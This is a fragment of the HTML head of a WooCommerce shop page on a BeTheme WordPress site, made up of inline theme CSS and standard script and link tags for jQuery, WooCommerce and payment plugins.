a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#797f8a}.mfn-wish-button.loved:not(.link) .path{fill:#797f8a;stroke:#797f8a}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#797f8a}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#797f8a}a{color:#006edf}a:hover{color:#0089f7}*::-moz-selection{background-color:#797f8a;color:white}*::selection{background-color:#797f8a;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#737373}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#737373}h5,h5 a,h5 a:hover{color:#5f6271}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#161922} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#737373} .dropcap,.highlight:not(.highlight_image){background-color:#0089F7}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#006edf}a:hover.mfn-link{color:#006edf}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#0089f7}a.mfn-link-6:before{border-bottom-color:#0089f7}a.mfn-link svg .path{stroke:#006edf}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#0089F7;background:#0089F7}.hr_zigzag i{color:#0089F7}.highlight-left:after,.highlight-right:after{background:#0089F7}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#0089F7}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#737373}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#60ccca}#Top_bar .menu > li a:not(.menu-toggle):after{background:#60ccca}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#737373}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#60ccca}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#60ccca}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#60ccca}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#60ccca}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#60ccca !important;background:transparent}#Overlay{background:rgba(0,137,247,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#60ccca;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#60ccca}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#60ccca}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#60ccca}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#161922}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(22,25,34,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#737373}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#737373}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#0089f7}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#0089F7}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#0089F7}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#737373}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#006edf}#Sliding-top a:hover{color:#0089f7}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0089F7}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0089F7}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#0089F7}.quick_fact .number-wrapper .number{color:#0089F7}.mfn-countdown{--mfn-countdown-number-color:#0089F7}.progress_bars .bars_list li .bar .progress{background-color:#0089F7}a:hover.icon_bar{color:#0089F7 !important}a.content_link,a:hover.content_link{color:#0089F7}a.content_link:before{border-bottom-color:#0089F7}a.content_link:after{border-color:#0089F7}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#0089F7}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#0089F7}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#797f8a}.how_it_works .image_wrapper .number{background:#797f8a}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#0089F7}.trailer_box.plain .desc .subtitle{color:#0089F7}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#0089F7}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#0089F7}.list_item.lists_1 .list_left{background-color:#0089F7}.list_item .list_left{color:#0089F7}.feature_list ul li .icon i{color:#0089F7}.feature_list ul li:hover,.feature_list ul li:hover a{background:#0089F7}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#0089F7}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#0089F7}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#797f8a}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#0089F7}.pricing-box .plan-inside ul li .yes{background:#0089F7}.pricing-box-box.pricing-box-featured{background:#0089F7}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#0089F7;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#0089F7;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#797f8a;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#797f8a}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#797f8a !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.needsclick.kl-private-reset-css-Xuajs1 .needsclick.klaviyo-close-form.kl-private-reset-css-Xuajs1
{padding: 11px 10px!important;
display: flex;
justify-content: center;
align-items: center;}

.woocommerce-account a.button{
	font-size: 1rem;
  padding: 1rem 2rem;
}
/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://simplybebox.com/wp-content/themes/betheme-child/style.css?ver=ec2b2fddd123dd39c02b121751c34034' type='text/css' media='all' />
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://simplybebox.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://simplybebox.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f9b2d6ff9d1483e084d357b786d81ce8","fragment_name":"wc_fragments_f9b2d6ff9d1483e084d357b786d81ce8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/glow/public/js/glow-worker-public.js?ver=3.4.7" id="glow-worker-js"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://simplybebox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplybebox.com/wp-json/wp/v2/pages/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplybebox.com/xmlrpc.php?rsd" />
